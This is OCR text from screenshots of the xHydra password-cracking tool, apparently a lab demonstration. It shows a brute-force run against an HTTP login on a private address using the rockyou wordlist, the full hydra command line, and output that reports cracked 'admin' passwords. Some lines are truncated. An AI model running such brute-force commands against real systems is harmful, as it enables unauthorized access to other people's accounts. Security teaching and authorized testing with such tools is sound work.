 xHydra
Quit
Target Passwords Tuning Specific Start
Target
Single Target 192.168.1.201
Target List
Prefer IPV6
Port 0
Protocol http-get
Output Options
Use SSL Use old SSL Be Verbose
Show Attempts Debug
COMPLETE HELP Service Module Usage Details
hydra -l admin -P /usr/share/wordlists/rockyou.txt -t 16 -m https://login....
xHydra
Quit
Target Passwords Tuning Specific Start
Username
Username admin
Username List
Loop around users Protocol does not require usernames
Password
Password yourpass
Password List re/wordlists/rockyou.txt
Generate 1:1:a
Colon separated file
Use Colon separated file
Try login as password Try empty password Try reversed login
hydra -l admin -P /usr/share/wordlists/rockyou.txt -t 16 -m https://login....
xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-21
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/
[DATA] attacking http-get://192.168.1.201:80/foo/bar/protected.html
[80][http-get] host: 192.168.1.201 login: admin password: 1234567
[80][http-get] host: 192.168.1.201 login: admin password: 12345
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-21
<finished>
Start Stop Save Output Clear Output
hydra -l admin -P /usr/share/wordlists/rockyou.txt -t 16 -m https://login....